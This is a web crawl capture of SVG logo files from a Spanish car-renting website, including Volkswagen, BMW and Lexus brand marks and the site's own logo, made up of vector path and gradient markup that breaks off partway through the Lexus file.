request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg
body_size: -177
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#001E50" fill-rule="nonzero"><g><g><g><path d="M24 42.525c-10.125 0-18.45-8.4-18.45-18.525 0-2.1.375-4.125 1.05-6.075l10.8 21c.15.3.3.525.675.525.375 0 .525-.225.675-.525l5.025-11.175c.075-.15.15-.225.225-.225.15 0 .15.15.225.225l5.1 11.175c.15.3.3.525.675.525.375 0 .525-.225.675-.525l10.8-21c.675 1.875 1.05 3.9 1.05 6.075-.075 10.125-8.4 18.525-18.525 18.525zM24 19.2c-.15 0-.15-.15-.225-.225L18 6.525c1.875-.675 3.9-1.05 6-1.05s4.125.375 6 1.05l-5.775 12.45c-.075.075-.075.225-.225.225zm-6.075 13.5c-.15 0-.15-.15-.225-.225l-9.45-18.15c1.65-2.7 4.05-4.95 6.825-6.525l6.675 14.4c.15.3.3.375.525.375h3.45c.225 0 .375-.075.525-.375l6.6-14.4c2.775 1.575 5.175 3.825 6.825 6.525L30.3 32.475c-.075.15-.15.225-.225.225-.15 0-.15-.15-.225-.225l-3.6-7.95c-.15-.3-.3-.375-.525-.375h-3.45c-.225 0-.375.075-.525.375l-3.6 7.95c-.075.075-.075.225-.225.225zM24 45c11.625 0 21-9.375 21-21S35.625 3 24 3 3 12.375 3 24s9.375 21 21 21z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg
body_size: 1147
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3563.1 863.8"><defs><style>.cls-1{fill:#2e2e2f;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#d60e2b;}</style></defs><path id="Trazado_200" class="cls-1" d="M2995.6,597.2V0h153.2v466.4h414.3v130.8h-567.5Z"/><path id="Trazado_201" class="cls-1" d="M1508.5,298.6c0,48.7-8.9,91.8-26.8,129.1s-43.5,68.5-76.8,93.6-73.7,44-121.2,56.8-100.8,19.2-160,19.2-112.7-6.4-160.5-19.2-88.5-31.7-122-56.8c-33.6-25.1-59.5-56.2-77.6-93.6-18.2-37.3-27.3-80.3-27.3-129.1s9.1-91.8,27.3-129.1,44.1-68.5,77.6-93.5c33.6-25.1,74.3-44,122-56.8,47.7-12.8,101.2-19.2,160.4-19.2s112.5,6.4,160,19.2c47.5,12.8,87.9,31.7,121.2,56.8,33.3,25.1,58.9,56.2,76.8,93.5s26.8,80.3,26.8,129.1M1353.7,298.6c0-21.5-3.5-42.9-10.1-63.4-6.8-21.1-18.7-40-35.9-56.8-17.2-16.8-40.7-30.4-70.4-40.9-29.7-10.5-67.6-15.7-113.6-15.7-30.8,0-58,2.4-81.4,7.2-23.4,4.8-43.7,11.5-60.7,20-17.1,8.5-31.4,18.5-43,30-11.6,11.4-20.8,23.7-27.7,36.7-6.8,12.9-11.8,26.6-14.7,40.9-2.9,13.8-4.3,27.8-4.4,41.9,0,14.3,1.5,28.5,4.4,42.5,2.9,14.3,7.8,28.2,14.7,41.1,6.9,13.1,16.1,25.3,27.7,36.5,11.6,11.3,25.9,21.1,43,29.5s37.3,15,60.7,19.8,50.5,7.2,81.4,7.2c46,0,83.8-5.2,113.6-15.7,29.7-10.5,53.2-24.1,70.4-40.9,17.2-16.8,29.2-35.7,35.9-56.8,6.7-20.5,10.1-41.9,10.1-63.4"/><path id="Trazado_204" class="cls-1" d="M2866.8,484.2h-168.1l53.3,113h171l-56.2-113h0Z"/><path id="Trazado_205" class="cls-1" d="M2455.1,0l-297,597.2h171l10.5-22.2,42.8-90.8h0l55-116.5h-.2l71.3-150.7,32.8-69.3,50.6,107.7,52.7,112.2h164.3L2626,0h-171,.1Z"/><path id="Trazado_461" class="cls-2" d="M1472.1,0l107.6,129.7h190.1v446.7h169.5l-.8-446.7h206L2251.5,0h-779.4Z"/><path id="Trazado_461-2" class="cls-1" d="M0,0l107.6,129.7h190.1v446.7h169.5l-.8-446.7h206L779.4,0H0Z"/><path id="Trazado_208" class="cls-1" d="M1097.6,859.8v-148h151.5v31.6h-110v24.4h104.3v31.6h-104.3v28.9h111.5v31.6h-153v-.1Z"/><path id="Trazado_209" class="cls-1" d="M1569.2,859.8l-100.9-101.7v101.7h-40.4v-148h43.9l101.1,102.1v-102.1h40.2v148h-43.9Z"/><path id="Trazado_210" class="cls-1" d="M1874.6,744v115.8h-40.4v-115.8h-63.5v-32.2h167.5v32.2h-63.6Z"/><rect id="Rectángulo_72" class="cls-1" x="2107.4" y="711.8" width="40.4" height="148"/><path id="Trazado_211" class="cls-1" d="M2471.2,859.8l-100.9-101.7v101.7h-40.4v-148h43.9l101.1,102.1v-102.1h40.2v148h-43.9Z"/><path id="Trazado_212" class="cls-1" d="M2796.5,708.1c13.7,0,27.4,1.2,40.9,3.7,11.8,2.3,23.4,5.5,34.7,9.5v36.2c-4.5-2.5-9.2-4.7-14-6.7-5.5-2.2-11.2-4.1-16.9-5.7-6.4-1.7-13-3.1-19.6-4-7.3-1-14.7-1.5-22-1.5-9.6,0-17.9.7-25,2-6.3,1.1-12.4,3-18.3,5.5-4.6,2-8.8,4.7-12.5,8-3.1,2.8-5.7,6.1-7.8,9.8-1.8,3.3-3.1,6.9-3.9,10.6-.7,3.4-1.1,6.9-1.1,10.4,0,3.2.3,6.4.9,9.6.7,3.6,1.8,7.1,3.5,10.4,1.9,3.6,4.3,7,7.1,9.9,3.5,3.5,7.5,6.3,11.9,8.4,4.9,2.5,10.8,4.4,17.7,5.9s15.1,2.2,24.6,2.2,9-.2,12.5-.4c3.5-.3,6.8-.7,9.7-1.2,2.8-.5,5.6-1.1,8.3-1.8,2.6-.8,5.3-1.5,8-2.3v-17.9h-45.3v-32.4h85.7v75.6c-5.9,1.9-11.9,3.6-18,4.9-6.6,1.5-13.5,2.8-20.6,3.8s-14.2,1.8-21.3,2.4c-7.1.6-13.8.8-20.1.8-9.4,0-18.9-.6-28.2-1.9-8.6-1.2-17-3.2-25.2-6-7.5-2.6-14.7-6-21.3-10.3-6.3-4-11.8-9-16.4-14.8-4.6-5.9-8.2-12.6-10.6-19.8-2.5-7.5-3.8-15.8-3.8-25s1.3-17.5,3.9-25c2.4-7.2,6.2-13.9,10.9-19.8,4.8-5.8,10.5-10.8,16.9-14.8,6.8-4.3,14.1-7.7,21.7-10.3,8.2-2.8,16.7-4.8,25.3-6,9.2-1.3,18.4-2,27.7-1.9"/><path class="cls-1" d="M793.7,774.4v-31.7h50.8l32-29c-6.4-1.3-13.7-1.9-21.9-1.9h-101.3v113.4l56.1-50.8h-15.8.1Z"/><path class="cls-1" d="M894,795.6c3.9-2.3,7.5-5.1,10.5-8.5,3.1-3.5,5.5-7.6,7.2-12,1.8-4.7,2.7-10.1,2.7-16.4,0-6.6-1-13.1-3.2-19.3-2.1-5.7-5.7-10.8-10.4-14.8-2.8-2.4-6.2-4.5-10-6.3l-28.3,25.6c2.1.5,4.1,1.3,5.9,2.4,1.8,1.2,3.2,2.9,4,4.9.8,2.4,1.2,4.8,1.2,7.3h0c0,2.5-.3,5-1.2,7.3-.8,2-2.2,3.7-4,4.9-2.3,1.4-4.9,2.4-7.6,2.8-3.9.6-7.9.9-11.8.9h-20.2l-34.1,30.9h43.2l45.3,54.5h47.3l-49-58.5c4.4-1.5,8.6-3.4,12.6-5.7h-.1Z"/><polygon class="cls-1" points="753.3 859.8 793.7 859.8 793.7 806.1 753.3 842.7 753.3 859.8"/><polygon class="cls-1" points="793.7 806.1 794.6 805.3 793.7 805.3 793.7 806.1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg
body_size: 318
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#6F6F6F" d="M24 0c13.254 0 24 10.746 24 24S37.254 48 24 48 0 37.254 0 24 10.746 0 24 0zm0 1.56C11.608 1.56 1.56 11.609 1.56 24c0 12.392 10.046 22.44 22.44 22.44 12.394 0 22.44-10.048 22.44-22.44C46.44 11.608 36.391 1.56 24 1.56zM10.558 24c0 7.413 6.03 13.442 13.442 13.442v.78c-7.854 0-14.222-6.368-14.222-14.222zM24 9.778c7.854 0 14.222 6.368 14.222 14.222h-.78c0-7.413-6.03-13.442-13.442-13.442zM11.956 7.972a1.4 1.4 0 01.5 1.407l-.016.052-.019.05.058-.022c.581-.236 1.282-.131 1.699.349.767.885.333 1.812-.434 2.614-1.083 1.133-1.643 1.694-3.016 3.203l-4.143-3.903c.397-.515 1.06-1.31 1.515-1.815 1.509-1.67 2.063-2.159 2.783-2.231.387-.04.769.051 1.073.296zm23.937-1.39c.35.269.641.5.927.737l.214.179-2.035 3.052-.182.209.229-.156 2.71-1.348.96.953L37.36 12.9l-.156.227.21-.18 3.075-2.018c.24.281.549.66.785.962l.132.17-4.855 3.06a21.774 21.774 0 00-.911-1.087l-.148-.16 1.505-2.885.136-.185-.186.136-2.901 1.496a22.695 22.695 0 00-1.03-.876l-.204-.16 3.082-4.817zm-23.366 3.824c-.14.068-.272.196-.476.406-.493.506-1.956 2.042-2.082 2.175l-.01.009.841.791c.003-.003 1.872-1.99 2.09-2.22.16-.173.355-.398.407-.635a.485.485 0 00-.212-.515c-.177-.118-.376-.1-.558-.011zM10.984 8.88l-.09.015c-.169.045-.307.16-.434.275-.401.364-1.288 1.283-2.123 2.297l.804.76s1.618-1.681 2.06-2.175c.195-.219.372-.483.308-.762a.53.53 0 00-.436-.407l-.09-.003zm14.238-5.917c.44.019.88.048 1.32.087l.662.066.216 5.84a20.866 20.866 0 00-.95-.135L26 8.77l-.14-3.945.025-.273-.085.262-1.326 2.952h-1.209L21.94 4.815l-.085-.262.024.273-.14 3.945c-.31.03-.627.067-.944.113l-.475.073.216-5.841c.441-.049.882-.088 1.322-.117l.66-.036 1.305 3.222.047.239.046-.24 1.307-3.221z"/><path fill="#0166B1" d="M24 9.778V24H9.778C9.778 16.14 16.14 9.778 24 9.778zM38.222 24c0 7.86-6.362 14.222-14.222 14.222V24h14.222z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg
body_size: 5742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="k" x1="-1.657%" x2="89.6%" y1="49.587%" y2="52.183%"><stop offset="0%" stop-color="#323232"/><stop offset="10.554%" stop-color="#B4B4B6"/><stop offset="25.321%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="a" x1="-.471%" x2="93.995%" y1="36.439%" y2="82.123%"><stop offset="0%" stop-color="#000032"/><stop offset="25%" stop-color="#646464"/><stop offset="42.382%"/><stop offset="100%" stop-color="#787878"/></linearGradient><linearGradient id="c" x1="62.65%" x2="62.471%" y1="76.96%" y2="61.898%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="d" x1="29.902%" x2="98.352%" y1="30.826%" y2="80.953%"><stop offset="0%" stop-color="#5A5A5A"/><stop offset="26.877%" stop-color="#505050"/><stop offset="63.202%" stop-color="#666"/><stop offset="66.745%" stop-color="#666"/><stop offset="100%" stop-color="#666"/></linearGradient><linearGradient id="e" x1="3.561%" x2="73.745%" y1="37.585%" y2="55.957%"><stop offset="0%" stop-color="#323232" stop-opacity="0"/><stop offset="39.399%" stop-color="#323232" stop-opacity=".949"/><stop offset="46.685%" stop-color="#323232" stop-opacity=".902"/><stop offset="70.407%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="f" x1="62.112%" x2="62.471%" y1="69.224%" y2="62.267%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="g" x1=".358%" x2="9.959%" y1="41.738%" y2="47.88%"><stop offset="0%" stop-color="#28170B"/><stop offset="100%" stop-color="#28170B" stop-opacity="0"/></linearGradient><linearGradient id="h" x1="47.307%" x2="21.432%" y1="67.507%" y2="9.584%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="16.095%" stop-color="#B3B3B3" stop-opacity=".301"/><stop offset="34.179%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="40.594%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="65.83%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="i" x1="8.189%" x2="-.016%" y1="75.209%" y2="53.857%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="12.143%" stop-color="#B3B3B3" stop-opacity=".369"/><stop offset="28.582%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="38.395%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="51.694%" stop-color="#B3B3B3" stop-opacity=".498"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="j" x1="42.021%" x2="59.676%" y1="-5.041%" y2="86.875%"><stop offset="0%"/><stop offset="55.201%" stop-color="#7D7D7D"/><stop offset="69.33%" stop-color="#969696"/><stop offset="85.754%" stop-color="#8A8A8A"/><stop offset="100%" stop-color="#505050"/></linearGradient><linearGradient id="b" x1="-4.853%" x2="115.012%" y1="52.037%" y2="51.787%"><stop offset="0%" stop-color="#999"/><stop offset="22.053%" stop-color="#3C3C3C" stop-opacity=".875"/><stop offset="51.585%" stop-color="#969696"/><stop offset="75.278%" stop-color="#828282"/><stop offset="100%" stop-color="#5A5A5A"/></linearGradient><linearGradient id="l" x1="55.549%" x2="55.549%" y1="-12.439%" y2="119.315%"><stop offset="0%" stop-color="#505050"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="m" x1="10.062%" x2="31.362%" y1="16.167%" y2="43.25%"><stop offset="0%" stop-color="#8282A9"/><stop offset="100%" stop-color="#A9A9A9" stop-opacity="0"/></linearGradient><linearGradient id="n" x1="96.03%" x2="69.457%" y1="68.994%" y2="76.375%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="o" x1="55.59%" x2="55.012%" y1="16.086%" y2="90.511%"><stop offset="0%" stop-color="#AAA"/><stop offset="10.181%" stop-color="#BEBEBE"/><stop offset="21.153%" stop-color="#BEBEBE"/><stop offset="54.921%" stop-color="#B4B4B4"/><stop offset="67.351%" stop-color="#878787"/><stop offset="77.872%" stop-color="#969696"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="p" x1="-2.389%" x2="19.473%" y1="68.081%" y2="52.686%"><stop offset="0%" stop-color="#E6E6E6"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="q" x1="48.994%" x2="57.828%" y1="11.318%" y2="16.884%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#EDEDED" stop-opacity=".749"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="r" x1="6.261%" x2="87.432%" y1="90.118%" y2="17.149%"><stop offset="0%" stop-color="#969696"/><stop offset="13.262%" stop-color="#C0BEBE"/><stop offset="50%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#BEBEBE"/></linearGradient><linearGradient id="s" x1="-8.74%" x2="34.226%" y1="14.329%" y2="22.406%"><stop offset="0%" stop-opacity="0"/><stop offset="10.917%" stop-color="#323232" stop-opacity=".949"/><stop offset="21.834%" stop-color="#323232" stop-opacity=".902"/><stop offset="50.606%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="t" x1="50.356%" x2="49.863%" y1="44.321%" y2="54.954%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="50%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="69.784%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><radialGradient id="u" cx="51.895%" cy="30.358%" r="33.478%" fx="51.895%" fy="30.358%" gradientTransform="matrix(.17648 .97436 -.76422 .225 .659 -.27)"><stop offset="0%" stop-color="#DCDCDC" stop-opacity=".902"/><stop offset="75.217%" stop-color="#E1E1E1" stop-opacity=".451"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#090909" d="M21.26 41.778c-4.156-.368-8.585-1.678-11.852-3.507-2.605-1.459-5.163-3.677-6.808-5.906-.827-1.12-1.736-2.904-2.248-4.412L0 26.918l.005-2.342c.004-2.194.023-2.412.295-3.432C2.1 14.39 7.374 9.646 15.267 7.687c5.568-1.383 13.319-1.262 17.939.278 1.378.46 1.498.561 1.305 1.102-.197.55-.096.545.302-.016.192-.27.422-.49.511-.49.253 0 1.48.514 2.765 1.156 5.027 2.517 8.464 6.703 9.627 11.727.248 1.07.284 1.459.284 3.077 0 1.617-.036 2.008-.282 3.072-.34 1.47-1.009 3.206-1.686 4.382-.642 1.116-1.886 2.453-2.374 2.552-.196.04-1.149.072-2.118.072-1.104 0-1.763.04-1.763.109 0 .068.656.11 1.75.11.961.001 1.821.048 1.91.105.172.11.106.187-.538.631-.148.102-.618.463-1.043.803-2.504 1.996-6.315 3.745-10.153 4.66-3.287.783-7.072 1.059-10.443.76zm6.364-3.307c3.998-.49 7.562-1.66 9.46-3.105.324-.247.7-.477.834-.511.134-.034.244-.1.244-.148 0-.047-4.663-.108-10.362-.136-9.98-.049-10.405-.059-11.546-.28-2.537-.492-3.614-1.12-4.325-2.525-.28-.551-.304-.694-.302-1.797.002-.968.05-1.335.25-1.907.833-2.383 4.96-8.71 9.797-15.022.986-1.287 1.852-2.441 1.924-2.565.331-.571.05-.957-.79-1.083-.571-.085-3.482.372-4.742.746-3.073.91-4.265 1.376-5.816 2.272-2.292 1.323-4.177 2.96-5.488 4.767-1.427 1.965-1.93 3.03-2.514 5.33-.33 1.3-.261 3.595.155 5.12.302 1.107 1.022 2.73 1.585 3.57 1.459 2.178 3.989 4.338 6.204 5.298 2.439 1.056 5.724 1.835 8.982 2.129 1.467.133 4.756.054 6.45-.153zm14.608-9.973c.4-.264.65-.775.939-1.92 1.411-5.612-1.48-11.422-7.112-14.287-.472-.24-1.068-.5-1.326-.579-.604-.183-.82-.506-.727-1.09.1-.628-.033-.498-.975.959a29.85 29.85 0 01-1.68 2.304c-4.052 4.9-9.553 12.964-9.553 14.003 0 .082.093.266.206.407.197.247.278.26 2.018.319.998.033 5.447.058 9.888.054 6.987-.006 8.107-.029 8.322-.17z"/><path fill="url(#a)" d="M20.563 35.067c-3.425-.367-6.63-1.302-9.779-2.853-2.624-1.293-4.291-2.485-6.07-4.342C2.717 25.79 1.743 24.267.831 21.8c-1.09-2.949-.712-6.894.992-10.331C3.26 8.573 5.06 6.545 7.884 4.64c1.05-.709 3.653-2.073 4.338-2.273.482-.141-.24.135-1.065.623-.509.288-.823.465-1.292.75-1.091.679-1.374.92-2.506 1.85-3.092 2.546-5.012 5.565-5.7 8.965-.226 1.111-.226 3.601 0 4.712.816 4.031 3.19 7.334 7.238 10.072 2.328 1.576 5.027 2.736 8.174 3.513 2.66.658 3.662.763 7.253.763 2.617 0 3.466-.038 4.513-.202 3.344-.524 6.908-1.705 9.295-3.08 1.954-1.125 2.603-1.517 2.78-1.678.1-.091.55-.335 1-.542.54-.247.924-.507 1.126-.761.3-.379.32-.386 1.085-.386.458 0 1.16-.676 1.16-.612-.893 1.302-2.37 2.749-3.208 3.407-1.245.98-2.223 1.651-3.996 2.513-2.983 1.449-5.426 2.295-9.188 2.757-2.757.338-5.692.319-8.328.036z" transform="translate(0 6)"/><path fill="url(#b)" d="M20.325 33.34c-1.979-.216-4.88-.859-6.413-1.422-1.085-.399-3.381-1.424-3.976-1.775-.66-.39-2.267-1.61-3.204-2.433-1.214-1.067-3.161-3.573-2.993-3.852.048-.08.92-.411 1.08-.411.03 0 .19.245.381.593.87 1.58 2.164 2.998 3.605 4.198 1.93 1.606 3.32 2.316 6.137 3.133 5.81 1.685 12.571 1.607 17.978-.208 2.112-.709 4.249-1.893 5.053-2.8.218-.246 1.946-.868 2.068-.744.152.156-.254.684-1.092 1.419-1.493 1.31-5.207 2.944-8.182 3.6-2.676.589-3.619.687-6.89.718-1.717.017-3.315.009-3.552-.017z" transform="translate(0 6)"/><path fill="url(#c)" d="M9.804 29.599c-.87-.283-1.35-.563-2.422-1.412-2.355-1.867-4.057-4.23-4.808-6.676-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.52 4.855-1.404 1.954-1.961 3.183-2.492 5.49-.313 1.363-.24 3.492.171 5.006.859 3.156 2.681 5.609 5.837 7.856.488.347.887.652.887.677 0 .09-.384.023-.968-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.315-3.254-2.22-4.723-1.725-2.75-4.016-4.544-7.567-6.484-.63-.344-3.75-2.054-2.216-1.704.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.149-3.405-2.054-4.873C42.05 7.186 39.594 5 36.043 3.06c-.63-.344-2.241-1.138-2.216-1.163.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#e)" d="M2.095 17.027c.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.352-3.197-2.258-4.665-1.724-2.75-4.181-4.935-7.733-6.875-.63-.344-2.037-1.346-2.012-1.372.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-1.788-1.525-1.991-2.877-1.953-4.205z" transform="translate(0 6)"/><path fill="url(#f)" d="M2.574 21.51c-.444-1.444-.545-2.39-.479-4.483.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 